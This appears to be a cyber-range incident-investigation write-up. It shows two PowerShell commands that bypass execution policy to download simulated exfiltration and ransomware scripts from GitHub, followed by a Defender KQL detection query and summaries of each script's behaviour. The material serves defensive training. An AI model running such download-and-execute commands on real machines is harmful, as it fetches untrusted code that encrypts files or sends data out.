 powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githubusercontent.com/joshmadakor1/lognpacific-public/refs/heads/main/cyber-range/
entropy-gorilla/exfiltratedata.ps1 -OutFile C:\programdata\exfiltratedata.ps1
powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githubusercontent.com/joshmadakor1/lognpacific-public/refs/heads/main/cyber-range/
entropy-gorilla/pwncrypt.ps1 -OutFile C:\programdata\pwncrypt.ps1
———
I contacted the user to ask what they were doing on their PC around the time of the logs being generated and they said they tried to install a free piece of software, a
black screen appeared for a seconds, and then "nothing happened" afterwards
——
After investigating with Defender for Endpoint, it was determined that the downloaded scripts actually did run. See the following query:
—
// Highlight to show query 👇
let TargetHostname = "windows-target-1"; // Replace with the name of your VM as it shows up in the logs
let ScriptNames = dynamic(["eicar.ps1", "exfiltratedata.ps1", "portscan.ps1", "pwncrypt.ps1"]); // Add the name of the scripts that were downloaded
DeviceProcessEvents
| where DeviceName == TargetHostname // Comment this line out for MORE results
| where FileName == "powershell.exe"
| where ProcessCommandLine contains "-File" and ProcessCommandLine has_any (ScriptNames)
| order by TimeGenerated
| project TimeGenerated, AccountName, DeviceName, FileName, ProcessCommandLine
| summarize Count = count() by AccountName, DeviceName, FileName, ProcessCommandLine
——
We passed the scripts off to the malware reverse engineering team, and these were the one-liners they came up with for each script:
portscan.ps1: Scans a specified range of IP addresses for open ports from a list of common ports and logs the results.
eicar.ps1: Creates an EICAR test file, a standard for testing antivirus solutions, and logs the process.
exfiltratedata.ps1: Generates fake employee data, compresses it into a ZIP file, and uploads it to an Azure Blob Storage container, simulating data exfiltration.
pwncrypt.ps1: Encrypts files in a selected user's desktop folder, simulating ransomware activity, and creates a ransom note with decryption instructions.